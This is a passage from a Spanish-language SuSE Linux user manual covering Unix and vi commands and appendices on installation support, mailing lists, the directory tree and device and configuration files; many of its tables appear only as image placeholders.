                          [simbólico] nombre, que apunta al fichero
                          relación. nombre indica la rama en la
                          que se encuentra el fichero, que realmente
                          se busca en este directorio. Es posible
                          referenciar los enlaces de un sistema de
                          ficheros a otro. Los enlaces simbólicos
                          permiten también enlazar directorios.
```
Tabla [19.10:](#page-566-0) Continúa en la página siguiente...



Tabla 19.10: Resumen de los comandos más importantes de Unix

<span id="page-567-0"></span>La tabla [19.11](#page-567-0) menciona algunos comandos para efectuar búsquedas.



Tabla 19.11: Resumen de comandos de búsqueda

## **19.14 Otras perspectivas**

Los directorios generales con la mayoría de ficheros ejecutables bajo Linux son:

- /bin
- /sbin
- /usr/bin
- /usr/sbin

• /usr/X11R6/bin

y contienen muchos comandos adicionales.

Usando **man** <**comando**> se puede obtener información detallada sobre los comandos y programas disponibles, si la Manual-Page correspondiente existe (ver apartado [19.9](#page-557-1) en la página [542](#page-557-1)). Las explicaciones aparecen entonces en el dispositivo estándar de salida (generalmente el monitor).

Usando *Pipes* en la línea de comando de la shell, se pueden enviar estas líneas directamente a una impresora o a un fichero. Los *Pipes* se simbolizan con el carácter '|'.

Un ejemplo:

Para imprimir la Manual-Page acerca del comando **ls**, se teclea lo siguiente:

tux@tierra: > **man -t ls | lpr**

Para acceder a las Manual-Pages por temas es posible usar el sistema de ayuda a base de hipertexto del sistema SuSE Linux. Se inicia tecleando simplemente **hilfe** o **susehelp** y se tendrá la posibilidad de acceder a la ayuda cómodamente y de seguir la referencias cruzadas entre las Manual-Pages.

## <span id="page-569-0"></span>**19.15 El editor vi**

Aunque el editor **vi** es un poco complejo y por tanto su uso exige una cierta práctica, se explican aquí algunos detalles sobre esté, ya que está presente en todos los sistemas que se parecen a UNIX. **vi** forma parte de la instalación estándar de Linux y los comandos para su uso no dan lugar a dudas, lo que evita equivocaciones. Además, muchas veces ocurre que cuando ya no funciona nada, **vi** sí que funciona.

La siguiente explicación corta permite editar p. ej. ficheros de configuración diversos con el editor **vi**.

El concepto:

El editor **vi** conoce tres modus operandi:

• Modo de comando (ingl. *command mode*)

Cada tecla pulsada se entiende como parte de un comando.

• Modo de inserción (ingl. *insert mode*)

Las teclas pulsadas se entienden como letras a introducir en el texto.

• Modo de comandos complejos (ingl. *last line mode*) Sirve para introducir comandos complejos que se editan en la última línea.

<span id="page-569-1"></span>A continuación se encuentran los comandos más importantes del modo de comando:

- i Cambia al modo de inserción (Los caracteres se introducen en la posición actual del cursor.
- a Cambia al modo de inserción (Los caracteres se introducen *detrás* de la posición actual del cursor.
- A Cambia al modo de inserción (Los caracteres se añaden al final de la línea.
- R Cambia al modo de inserción y sobreescribe el texto antiguo.
- r Cambia al modo de inserción para sobreescribir *una sola* letra.
- s Cambia al modo de inserción sobreescribiendo el carácter por debajo del cursor con la letra introducida.
- C Cambia al modo de inserción reemplazando el resto de la línea por el texto nuevo.
- o Cambia al modo de inserción introduciendo una línea nueva *detrás* de la línea actual.
- O Cambia al modo de inserción introduciendo una línea nueva *por delante* de la línea actual.
- x Borra el carácter actual.
- dd Borra la línea actual.
- dw Borra hasta el final de la palabra actual.
- cw Cambia al modo de inserción sobreescribiendo el resto de la palabra actual con las letras insertadas.

Tabla [19.12:](#page-569-1) Continúa en la página siguiente...

**19.15 El editor vi**

- u Deshace el último comando.
- J Añade la siguiente línea a la actual.
- . Repite el último comando.
- : Cambia al modo de comandos complejos.

Tabla 19.12: Comandos simples del editor vi

Antes de introducir todos los comandos se puede añadir una cifra, que indica la cantidad de objetos susceptibles a la modificación. Así se pueden borrar p. ej. 3 palabras simultaneamente, introduciendo el comando '3dw'. Teclear '10x' sirve para borrar diez caracteres desde la posición del cursor tal como '20dd' borra 20 líneas.

Los comandos más importantes del modo de comandos complejos son:



Tabla 19.13: Comandos complejos del editor vi

Para llegar desde el modo de inserción al modo de comandos complejos hay que pulsar  $\frac{E}{\sqrt{2}}$  $\frac{\text{sec}}{\text{esc}}$ .

# **A Soporte y servicios**

A lo largo de los últimos años hemos notado que la aparición de problemas durante la instalación va disminuyendo con el desarrollo de Linux, pero que los problemas no desaparecen por completo. Muchas de las experiencias hechas a base de los problemas reales de los usuarios se han introducido en este libro, para evitarle a Ud. distinguido lector, un fin de semana de desesperación, sin el soporte por teléfono que existe durante la semana y para ayudarle a continuar con la instalación de su sistema.

Cuando tenga problemas, antes de ponerse en contacto con nuestro equipo de soporte, por favor cerciórese de que la solución no aparece aún *en este libro* o en nuestro ''banco de datos de soporte''<sup>[1](#page-572-0)</sup>; además, sería conveniente consultar los distintos ficheros README del primer CD.

## **A.1 60 días de soporte de instalación**

### **A.1.1 ¡Sin registro, ningún soporte!**

Para ofrecerle un soporte de instalación óptimo, solo podemos contestar a preguntas hechas por usuarios de SuSE Linux registrados.

En la primera página de este manual puede encontrar una tarjeta de registro que **Código de** incluye su código de registro. Este código es único y verifica la autenticidad del **registro** paquete.

 $\overline{\mathcal{L}}$   $\overline{\mathcal{L}}$   $\overline{\$ 

#### Aviso

Como el código de registro y el derecho a soporte están vinculados al producto, le rogamos registrar cada edición de SuSE Linux, aunque se se trate de una actualización o si ha adquirido el producto directamente de nuestra casa. ¡No será registrado automáticamente al comprar el paquete!

 $\overbrace{\phantom{aaaaa}}$ 

### **A.1.2 Cobertura del soporte de instalación**

La pretensión del soporte de instalación es hacer funcionar su computadora con SuSE Linux. Esto se refiere a los componentes más importantes del sistema e implica:

<span id="page-572-0"></span><sup>&</sup>lt;sup>1</sup>El apartado [A.3](#page-576-0) en la página [561](#page-576-0) explica cómo acceder a ello vía Internet o instalando un paquete de software.

- La instalación de SuSE Linux desde el CD
- La configuración básica de una estación de trabajo
- Los ajustes básicos de la superficie gráfica del tipo X11
- La configuración básica de un modem analógico para el acceso a Internet (solo en el lado del cliente)
- La configuración básica de una tarjeta RDSI para el acceso a Internet (solo en el lado del cliente)
- La configuración de una impresora directamente conectada a la computadora y la configuración del servicio de impresión para imprimir localmente en esta.
- La configuración básica de una tarjeta de sonido soportada.

#### **El soporte de instalación no tramitará los temas que no hayan sido mencionados arriba.**

Nuestro soporte de instalación se entiende como una ayuda para la instalación básica del sistema y no como enseñanza sobre Linux. Esto significa que el soporte solo cubre problemas de configuración y no problemas de comprensión.

Pese a todos los esfuerzos que hacemos, a veces ocurre que SuSE Linux no funciona con una determinada configuración de hardware o que no funciona al cien por cien. Esperamos que entienda que no le podemos dar una garantía total de funcionamiento.

Aparte del verdadero núcleo de Linux, ofrecemos también mas de mil paquetes de software incluidos en nuestro paquete SuSE Linux. Tratamos de mantener estos paquetes actualizados, no obstante, no siempre podemos conocer en detalle la configuración de todos y tampoco programar suplementos para ellos. Por eso, lo mejor es tratar de consultar la documentación disponible como las Manual-Pages, los ficheros README, ayuda en línea, etc.

## <span id="page-573-0"></span>**A.2 ¡La vía más rápida!**

A continuación le ofrecemos algunas instrucciones que le permitirán recibir cuanto antes una respuesta de nuestro equipo de soporte. El sistema automático que gestiona este soporte solamente puede procesar los E-Mails que cumplen el estándar expuesto. Los demás mensajes tienen que ser ordenados a mano para poder pasarlos a las personas responsables de la sección.

- Por favor registre su SuSE Linux online en nuestra página web en la dirección <http://support.suse.de>.
- Escriba un E-Mail directamente a la dirección [isupport@suse.de](mailto:isupport@suse.de) tal como está indicado en el fichero [A.2.1](#page-573-0) en la página siguiente; tenga cuidado con las mayúsculas y minúsculas cuando esté escribiendo sus datos de cliente, de lo contrario su E-Mail no podrá ser tratado automáticamente. Deje vacíos los recuadros que no necesita (p. ej. FIRMA).

• No use attachments (p. ej. tarjetas de visita en formato X-VCARD), mejor incorpore los ficheros de configuración en formato ASCII *directamente* en el mensaje (ver [A.2.2](#page-573-0)).

```
NOMBRE: Quintus
APELLIDO: Dr. Sabelotodo
EMPRESA: Listonería (Laboratorio)
Dirección: Plaza Sésamo 4711
C.P.: 00815
CIUDAD: Timbuktu
PAIS: España
REGCODE: XXXXXX
EMAIL: sabelotodo@quinto-pino.es
Distinguido equipo de soporte SuSE:
Aquí en mi laboratorio tengo un pequeño problema.
Después de haber instalado SuSE Linux 7.0 recibo el
siguiente mensaje de error cuando el kernel arranca:
            "Unable to open an initial console"
Tengo un Pentium 400 con 128 MB RAM y disco duro de 8 GB IDE.
¿Qué hago mal?
Saludos cordiales
(también por parte de mi asistente Pérez)
Dr. Quintus Sabelotodo
<sabelotodo@quinto-pino.es>
```
Fichero A.2.1: Ejemplo de pregunta vía E-Mail

#### **Duración del soporte de instalación**

El soporte de instalación para un SuSE Linux-CD es de 60 días a partir de la fecha de registro pero no más de 60 días después de la salida al mercado de la siguiente versión.

### **A.2.1 ¿Cómo contactar el equipo de soporte de SuSE?**

Puede contactar nuestro equipo de soporte vía E-Mail, Fax, carta o teléfono.

Cuando formule una pregunta, asegúrese de que el medio de comunicación deseado realmente funciona. Con frecuencia tenemos problemas de responder a las preguntas, porque p. ej. el fax del cliente no está continuamente encendido

```
...tengo un problema con Lilo. A continuación viene la parte
importante de mi fichero /etc/lilo.conf
---corte---
# Linux bootable partition config begins
image = /boot/vmlinuz
root = /\text{dev/sda2}label = <math>limux-2.0.36</math># Linux bootable partition config ends
---corte---
```
Fichero A.2.2: Parte de una pregunta por E-Mail con fichero de configuración

(modem–fax de una computadora) o por una dirección de E-Mail, que es incorrecta o no responde.

 $\overline{\phantom{a}}$   $\overline{\phantom{a}}$   $\overline{\$ 

#### Aviso

 $\overbrace{\phantom{aaaaa}}$ Cuando envíe un E-Mail tenga en cuenta de no incluir ningún attachment. Si quiere enviar p. ej. ficheros de registro, inclúyalos directamente dentro del texto. Especialmente evite mandar ficheros en un formato propietario (p. ej. de un paquete ofimático)– normalmente no tenemos los filtros adecuados para leerlos. Tampoco hace falta que nos envíe textos en formato HTML; se trata de una característica de su navegador que se puede suprimir.

Según el medio de comunicación usado, nuestro equipo de soporte está a su disposición durante el horario indicado a continuación:

• **por E-Mail**



Atención: Durante toda la semana.

• **por carta** Dirección: SuSE GmbH

– Support – Schanzäckerstr. 10 D-90443 Nürnberg
Atención: Durante toda la semana.

# **A.3 Servicios adicionales**

También queremos indicar una serie de servicios adicionales que están a disposición las 24 horas del día. Estos son:

#### • **SuSE WWW-Server**

#### <http://www.suse.de>

Información actualizada, catálogos, servicio de encargo, formulario de soporte, banco de datos de soporte.

- **Listas de correo de SuSE** (Información y foros de discusión vía E-Mail):
	- **–** [suse-announce@suse.com](mailto:suse-announce@suse.com) Anuncios e informaciones de SuSE GmbH (alemán)
	- **–** [suse-announce-e@suse.com](mailto:suse-announce-e@suse.com) Anuncios e informaciones de SuSE GmbH (inglés)
	- **–** [suse-linux@suse.com](mailto:suse-linux@suse.com) Discusiones entorno a la distribución SuSE Linux (alemán)
	- **–** [suse-axp@suse.com](mailto:suse-axp@suse.com) SuSE Linux en máquinas Alpha (inglés)
	- **–** [suse-linux-e@suse.com](mailto:suse-linux-e@suse.com) Discusiones entorno a la distribución SuSE Linux (inglés)
	- **–** [suse-isdn@suse.com](mailto:suse-isdn@suse.com) RDSI (ingl. *ISDN*) con SuSE Linux
	- **–** [suse-adabas@suse.com](mailto:suse-adabas@suse.com) Informaciones y discusiones sobre Adabas-D bajo SuSE Linux
	- **–** [suse-applix@suse.com](mailto:suse-applix@suse.com) Intercambio de experiencias con el paquete **Applixware** de SuSE GmbH
	- **–** [suse-informix@suse.com](mailto:suse-informix@suse.com) Informaciones y discusiones sobre Informix bajo SuSE Linux
	- **–** [suse-oracle@suse.com](mailto:suse-oracle@suse.com) Información y discusión sobre Oracle bajo SuSE Linux (inglés)

Para suscribirse a una de las listas de correo, envíe sencillamente un E-Mail a [majordomo@suse.com](mailto:majordomo@suse.com) con el comando **subscribe** como contenido del mensaje; el asunto no importa. Por ejemplo con

subscribe suse-announce

pasará a recibir regularmente anuncios. Igual de sencillo es darse de baja en una lista de correo. envíe otra vez un E-Mail a [majordomo@suse.com:](mailto:majordomo@suse.com)

unsubscribe suse-announce

Asegúrese de enviar el mensaje con su dirección de E-Mail correcta para que el comando **unsubscribe** también se ejecute correctamente.

### • **servidor ftp de SuSE**

<ftp://ftp.suse.com>

Información actualizada, actualizaciones (updates) y correcciones de errores (Bugfixes).

Debe entrar al sistema como usuario 'ftp'.

# **B Teclas y combinaciones importantes**

A continuación se presenta el resumen de algunas teclas o combinaciones de teclas importantes.



Tabla B.1:

# **C El árbol de directorios**

# **C.1 Vista general**

La siguiente imagen muestra un pequeño extracto del árbol de directorios de un sistema Linux.



# <span id="page-581-0"></span>**C.2 Directorios importantes**

El árbol de directorios del sistema SuSE Linux está estructurado según el estándar de sistemas de ficheros. Los directorios importantes se describen en la tabla [C.1](#page-581-0) en la página siguiente.



Tabla C.1: Resumen de los directorios importantes

# <span id="page-584-2"></span>**D Ficheros importantes**

El fichero más importante del sistema es el núcleo del sistema operativo que se encuentra desde la versión 6.0 de SuSE Linux en el directorio /boot/vmlinuz

## **D.1 Ficheros de dispositivos en el directorio /dev**

Disqueteras y discos duros: $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ </sup>

.



Tabla D.1: Resumen de los ficheros de dispositivo para discos y disqueteras

### <span id="page-584-1"></span>**D.1.1 Lectores CD-ROM**



Tabla [D.2:](#page-584-1) Continúa en la página siguiente...

<span id="page-584-0"></span><sup>1</sup>Aparte de los ficheros de dispositivos existentes se pueden generar otros adicionales. Para mayor información ver la Manpage de mknod.



Tabla D.2: Resumen sobre los ficheros de dispositivos de lectores CD-ROM

## **D.1.2 Unidades de cinta/Streamer**



Tabla D.3: Resumen de los ficheros de dispositivo de cintas/Streamer

### **D.1.3 Mouse (Bus y PS/2)**



Tabla D.4: Resumen de los ficheros de dispositivo para mouse

### **D.1.4 Modem**

/dev/modem Enlace al puerto COM al cual se conecta el modem (YaST genera el enlace)

Tabla D.5: Fichero de dispositivo para modem

### **D.1.5 Puertos serie**



Tabla D.6: Ficheros de dispositivo para puertos serie

## **D.1.6 Puertos paralelos**



Tabla D.7: Ficheros de dispositivo para impresoras en el puerto paralelo

## **D.1.7 Dispositivos especiales**



Tabla D.8: Ficheros de dispositivo para dispositivos virtuales/especiales

# **D.2 Ficheros de configuración en /etc**

<span id="page-587-0"></span>

Tabla [D.9:](#page-587-0) Continúa en la página siguiente...



Tabla D.9: Ficheros de configuración en /etc

## **D.3 Ficheros de configuración ocultos en /home**

En el directorio home de cada usuario hay muchos ficheros de configuración que por razones prácticas se ocultan y porque se han de modificar en raras ocasiones. Un fichero se convierte en oculto anteponiendo un punto al nombre. Estos ficheros se visualizan usando el comando **ls -a**. En la tabla [D.10](#page-588-0) hay algunos ejemplos.

<span id="page-588-0"></span>

Tabla D.10: ficheros ocultos en el directorio de usuario

Al crear un usuario nuevo estos ficheros se copian desde el directorio /etc/ skel.

**E Manual-Page de e2fsck**

# **E Manual-Page de e2fsck**

